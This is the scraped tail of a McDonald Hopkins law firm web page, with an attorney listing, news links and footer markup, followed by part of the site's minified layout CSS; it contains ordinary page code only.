					</picture></a></div><div class='content'><div class='title'><a href='professionals/razvan-miutescu'>Razvan Miutescu</a></div><div class='emailTitle'><div class='position'>Counsel</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#114;&#109;&#105;&#117;&#116;&#101;&#115;&#99;&#117;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
<li><div class='photo'><a href='professionals/james-pingor'><picture >
						<source srcset='assets/images-t1764077122/1196_xref.webp' type='image/webp'>
						<img alt='James Pingor McDonald Hopkins attorney' src='assets/images-t1764077122/1196_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/james-pingor'>James Pingor</a></div><div class='emailTitle'><div class='position'>Counsel</div> | <div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#106;&#112;&#105;&#110;&#103;&#111;&#114;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></div></li>
</ul>
</div>

			</div>
				</div>
				
			<!--UDMCOMMENT-->
			</div>
			<div id='lowerContent'><div class='staticNews' ><div id='leftContent'><h3>What's New</h3>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><div class='datetype'><div class='section'>Blog Post</div><div class='itemdate'><time datetime='2025-03-07'>March 7, 2025</time></div></div><div class='title'><a href='insights/news/ip-myths-vs-reality-what-you-dont-know-could-cost-you'>IP myths vs. reality: What you don’t know could cost you</a></div></li>
<li><div class='datetype'><div class='section'>Article</div><div class='itemdate'><time datetime='2024-02-22'>February 22, 2024</time></div></div><div class='title'><a href='insights/news/nordic-global-and-ceo-sued-for-conspiring-to-steal-pioneering-digital-health-innovation'>Nordic Global and its CEO sued for conspiring to steal pioneering digital health innovation</a></div></li>
<li><div class='datetype'><div class='section'>Speaking Engagement</div><div class='itemdate'><time datetime='2024-02-13'>February 13, 2024</time></div></div><div class='title'><a href='events/artificial-intelligence-a-panel-discussion'>Artificial Intelligence: A Panel Discussion</a></div></li>
</ul>
</div>

			</div><div class='staticNewsImage'></div></div></div>
			<a class='contentJump' id='jumpPage' href='#header'>Jump to Page</a>
			
			<form id='siteSearch' tabindex='-1' action='search' method='get'>
				<div>
					<input type='text' aria-label='Search Keyword' placeholder='Search' name='searchtext2' id='searchtext2' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><img width='25' height='25' src='i-t1764077122/icon-search.svgz' alt='Search' role='img' /></button>
				</div>
			</form>
			
			
			<footer id='footer'>
				<div id='footerTop'>
					<div id='footerLogo'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</div>
					<div id='footerOffices'>
<ul class='results_list'>
<li><div class='title'><a href='contact/Baltimore'>Baltimore</a></div></li>
<li><div class='title'><a href='contact/Chicago'>Chicago</a></div></li>
<li><div class='title'><a href='contact/Cleveland'>Cleveland</a></div></li>
<li><div class='title'><a href='contact/Columbus'>Columbus</a></div></li>
<li><div class='title'><a href='contact/Detroit'>Detroit</a></div></li>
<li><div class='title'><a href='contact/West-Palm-Beach'>West Palm Beach</a></div></li>
</ul>
</div>

				</div>
				<div id='footerBottom'>
					<ul id='footerLinks'>
						<li>&copy; 2025 McDonald Hopkins LLC</li>
						<li><a href='./'>Home</a></li>
						<li><a href='paymentportal'>Payment Portal</a></li>
						<li><a href='insights/subscribe'>Subscribe</a></li>
						<li><a href='disclaimer'>Disclaimer</a></li>
						<li><a href='privacy'>Privacy Policy</a></li>
						<li><a href='sitemap'>Site Map</a></li>
						<li><a target='_blank' href='https://www.firmseek.com/'>Site by Firmseek</a></li>
					</ul>
					<div  class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</div>
			</footer>
			
			
			<div id='cookieBanner' tabindex='0' role='alertdialog' aria-label='Cookie Policy' data-optin='1'>
				<div>
					<div role='document' tabindex='0'>
						<p>McDonald Hopkins uses cookies on our website to enhance user experience and analyze website traffic. Third parties may also use cookies in connection with our website for social media, advertising and analytics and other purposes. By continuing to browse our website, you agree to our use of cookies as detailed in our updated <a href="privacy">Privacy Policy</a> and our <a href="disclaimer">Terms of Use</a>.</p>
						
					</div>
					
					<button type='button' id='cookieAccept' aria-label='Accept and Close'>Accept and Close</button>
				</div>
			</div>
			
			
			<!--/UDMCOMMENT-->
			
<script src='js-t1764077122/combined.js' defer></script>

<script async="async" src="https://static.srcspot.com/libs/mercy.js" type="application/javascript"></script>

<script src='//twin-iq.kickfire.com/twin.js?16719'></script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","name":"McDonald Hopkins LLC","url":"https:\/\/www.mcdonaldhopkins.com\/","sameAs":["https:\/\/www.linkedin.com\/company\/mcdonald-hopkins-llc","https:\/\/twitter.com\/mcdonaldhopkins","https:\/\/www.facebook.com\/mcdonald.hopkins\/timeline"]}</script>

<!-- 2025-11-27T01:30:21-05:00 1.18 -->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/css-t1764077122/area-detail-minified.css
body_size: 18714
content:

/* sp_class/assets/fonts/nunitosans/nunitosans.css
 */

/* Generated by Font Squirrel (https://www.fontsquirrel.com) on November 30, 2022 */
@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extralight-webfont.woff2') format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extralightitalic-webfont.woff2') format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-light-webfont.woff2') format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-lightitalic-webfont.woff2') format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-regular-webfont.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-italic-webfont.woff2') format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-semibold-webfont.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-semibolditalic-webfont.woff2') format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-bold-webfont.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-bolditalic-webfont.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extrabold-webfont.woff2') format('woff2');font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-extrabolditalic-webfont.woff2') format('woff2');font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-black-webfont.woff2') format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'nunitosans';src:url('../sp_class/assets-t1764077122/fonts/nunitosans/nunitosans-blackitalic-webfont.woff2') format('woff2');font-weight:900;font-style:italic;font-display:swap}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* css/default.css
 */
html{overflow-y:scroll;overflow-x:hidden;font-family:'nunitosans',Arial,sans-serif;line-height:1.6;color:#000;font-weight:300;--min-font-size:16;--max-font-size:20;--fluid-start:767;--fluid-end:1600;font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));--link-color:#2a4d6e;--link-hover:#00A94F;--dark-blue:#00386C;--green:#00A94F;--gralue:#BACCDC}h1, h2, h3, h4, h5, h6, p, .title, .info, .abstract, .smalltitle, #pageTitle,
h2::after, h3::after, .linktext, .datetype,
input[type=submit], .expandButton button, p.expandButton button, .view_more a,
ul.subNavList li, .contentQuote .quote p, .contentQuote .attribution,
#sectionTitle, #bioTitle, li, #bannerText, #officeList .title a::after,
div.listColumn ul li a, #profSubNav .professionalintrotext, .bioList .content,.fullWidthSpotlight,button.toggleExpand{font-size:calc(var(--max-font-size) * 1px);font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));margin-top:max(
var(--min-margin-top) * 1px, min(
var(--max-margin-top) * 1px,
var(--min-margin-top) * 1px + (var(--max-margin-top) - var(--min-margin-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));margin-bottom:max(
var(--min-margin-bottom) * 1px, min(
var(--max-margin-bottom) * 1px,
var(--min-margin-bottom) * 1px + (var(--max-margin-bottom) - var(--min-margin-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));--min-font-size:calc(var(--max-font-size) * .7);--min-margin-bottom:calc(var(--max-margin-bottom) * .7);--min-margin-top:calc(var(--max-margin-top) * .7)}html:not([data-whatintent="keyboard"]) *:focus{outline:0}@media (max-width: 320px){html{max-width:320px;overflow-x:visible}}body{position:relative;min-width:320px;margin:0
auto;padding:0
16px;background:#fff;box-sizing:border-box}@media (min-width: 920px){body{padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}}@media (max-width: 1024px){body{overflow-x:hidden}}p{--max-margin-top:20;--max-margin-bottom:20;--min-font-size:16;--fluid-end:1350}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:700}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}a{color:var(--link-color);text-decoration:none}a:hover,a:focus{color:var(--link-hover)}mark{background:#0a80ca;color:white}main,nav,footer{display:block}a[href^="tel:"]{color:inherit !important;text-decoration:inherit !important}h1,h2,h3,h4,h5,h6,#pageTitle{color:#333;--max-margin-top:15;--max-margin-bottom:22}h1,#pageTitle{color:#000;font-weight:800;--min-font-size:28;--max-font-size:52;line-height:1.2}h1{--max-font-size:38}#pageTitle{--min-font-size:28}h2,
#officeList .title
a{font-weight:800;line-height:1.2;--max-font-size:42;--max-margin-bottom:36}h2:not(.sectionTitle):not(.expandableHeading){--max-margin-top:45}#officeList
.title{line-height:1.2}h2::after,
h3::after,
#officeList .title a::after{content:'';display:block;width:100%;max-width:max(100px,
min(139px, 100px + (139 - 100) * ((100vw - 767px) / (1280 - 767))
));height:4px;background:#00A94F;--max-margin-top:15;margin-bottom:0}#subContent
h2{--max-margin-top:36;--max-margin-bottom:30;--min-font-size:20;--max-font-size:24}#subContent h2::after{display:none}.results-criteria-wrapper
h2{font-weight:bold;font-size:1.1em}h3{font-weight:800;line-height:1.3;--max-font-size:28;--max-margin-top:36;--max-margin-bottom:34}h3::after{background:var(--dark-blue)}h4{margin-top:15px;--max-margin-bottom:18;font-weight:700;line-height:1.36;--min-font-size:18;--max-font-size:22;color:var(--link-color)}h5{--max-margin-bottom:15;font-weight:800;--max-font-size:24}h6{font-weight:bolder;--min-font-size:14;--max-font-size:22}ul,ol{padding:0;margin:0
0 1em 0}ol{padding-left:1em}li{padding:0;margin-left:1.5em;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}ul
li{list-style:square}ul li::marker{color:var(--green);font-size:20px;line-height:1}li~li{margin-top:1em}@media (min-width: 1280px){ul li::marker{font-size:25px}}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}li>p{margin:0;padding:0}img{border:0}:not(td) > p img,
:not(td) > h1 img,
:not(td) > h2 img,
:not(td) > h3 img,
:not(td) > h4 img,
:not(td) > h5 img,
:not(td) > h6
img{max-width:100%;height:auto}#content>*:not(#lowerContent)>:first-child,#content>*:not(#lowerContent)>:first-child>:first-child{margin-top:0}#content a svg
path{}#content a:hover svg path,
#content a:focus svg
path{fill:inherit}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}}@media (max-width: 479px){p>img,p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}#footer::before,
.staticNews::before,
#footerCallout::before,
.fullWidthSpotlight::before,
#header::before,
#mainNav > ul ul::before,
#footerCallout::after,
#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}#banner,
.letterLinks > *,
.bioList > ul > li,
.socialLinks,
#logo
svg{transition-property:top,right,bottom,left,width,height,max-width,max-height,min-width,min-height,padding,margin;transition-duration:500ms;transition-timing-function:ease}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}#captcha_wrapper{float:none;height:auto;clear:both}#captcha_wrapper
img{margin-top:2px;display:block}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td:not(:last-child){padding-right:10px}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}.itemList ul,
.itemList ul
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em .8em 0em}#resultPageLinks{margin:1em
0}.expandableHeading,h2.sectionTitle{position:relative;cursor:pointer;--max-font-size:24;--max-margin-bottom:20;padding:15px
0 0}section.contentSection,div.expandWrapper{border-bottom:4px solid var(--gralue)}h2.sectionTitle{padding-bottom:0;border-bottom:none}.expandableHeading::after,h2.sectionTitle::after{display:none}.expandableHeading button,
.expandButton button,
.collapseButton
button{margin:0
!important;padding:0
!important;background:none;border:none;line-height:1 !important;color:inherit;font:inherit;cursor:pointer;text-transform:inherit;text-align:inherit}p.expandButton button,
.expandButton button,
p.collapseButton
button{--min-font-size:15 !important;--max-font-size:18 !important;--fluid-end:1600 !important;font-weight:700 !important}.expandableHeading
button{display:block}.expandButton button,
.collapseButton
button{color:#0a80ca;text-decoration:none;cursor:pointer}.expandButton:hover,.expandButton:focus,.collapseButton:hover,.collapseButton:focus,.expandableHeading:hover,.expandableHeading:focus,h2.sectionTitle:hover,h2.sectionTitle:focus{color:var(--dark-blue)}.expandButton.expanded{display:none}.expandableHeading button::after,h2.sectionTitle::after{position:absolute;right:0;top:calc(50% - 10px);content:'+';display:block;width:30px;height:30px;font-weight:800;font-size:24px;line-height:1;background:none;max-width:unset;--max-margin-top:0}.expandableHeading.expanded{border-bottom:none;color:var(--dark-blue);--max-margin-bottom:9}h2.sectionTitle.isOpen{border-bottom-color:transparent}.expandableHeading.expanded button::after,h2.sectionTitle.isOpen::after{content:'\2212'}.expandableContent{display:none;overflow:hidden;padding-bottom:15px}.expandableHeading.expanded+.expandableContent{margin-bottom:24px}.extraItems{overflow:hidden;display:none}.extraItems>p:first-child,.expandableContent>p:first-child{margin-top:0}.contentJump{display:block;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:white}.contentJump:not(:focus),.contentJump:not(:focus)::selection{pointer-events:none;color:transparent !important;background:transparent !important;z-index: -1}#header{position:relative;width:100%;height:110px;z-index:150;background:#fff;box-sizing:border-box}body.scrolled
#header{box-shadow:3px 3px 5px rgba(0,0,0,0.5)}#logo{display:inline-block;position:relative;z-index:9999;width:65%;max-width:329px;margin:26px
0 0 0}#logo
svg{display:block;position:relative;width:100%;height:auto;transition:fill 0.5s ease-out}#logo svg
.letter{fill:#1C3A6A}#logo svg
.bar{fill:#09A94E}body.mobileActive{overflow:hidden;height:100vh}button#navToggle{right:0}@media (min-width: 920px){button#navToggle.mobileNav.isActive{right:44px}}@media (min-width: 1280px){#header{position:fixed;left:0;top:0;z-index:1000;padding-left:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
));padding-right:max(44px,
min(74px, 44px + (74 - 44) * ((100vw - 1400px) / (1920 - 1400))
))}button#navToggle{right:44px}}#searchJump{display:block;position:absolute;z-index:10000;top:calc(50% - 12px);right:77px;line-height:1;cursor:pointer;width:24px;right:60px}#searchJump
svg{display:block;width:100%;height:auto;fill:#00386C}#searchJump:hover svg,
#searchJump:focus
svg{fill:#888;opacity:1;transition:fill 0.3s, opacity 0.3s}body.mobileActive #searchJump
svg{fill:#00386C}body.mobileActive #searchJump:hover svg,
body.mobileActive #searchJump:focus
svg{opacity:0.7}@media (min-width: 920px){#searchJump{right:65px}}@media (min-width: 1280px){#searchJump{right:110px}}@media (min-width: 1350px){}#siteSearch{position:fixed;top:0;left:0;right:0;z-index:9999;background:rgba(0,0,0,.85) !important;opacity:0;height:0;overflow:hidden;transition:opacity 0.25s, height 0s 1s, visibility 0s 1s;visibility:hidden}#siteSearch:target,#siteSearch.target{opacity:1;height:100vh;transition:opacity 0.25s, height 0s;visibility:visible}#siteSearch>div{margin:auto;width:70vw;min-width:290px;max-width:1500px;margin-top:20vh;display:flex;justify-content:center;align-items:stretch}#siteSearch div>*:not(label){background:none;overflow:hidden;display:block;margin:0}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
img{height:25px}#siteSearch
input#searchtext2{width:80%;padding:2px
2px 2px 25px;border:1px
solid #fff;font:inherit;font-size:22px;font-weight:bold;min-height:auto;color:white;flex-grow:1}#searchClose{display:none}#searchClose{border:none;font:inherit;color:inherit;background:none !important;cursor:pointer;text-transform:inherit;text-align:inherit;display:block;position:absolute;top:15px;right:10px;width:0;height:0;font-size:0;overflow:hidden;padding:28px
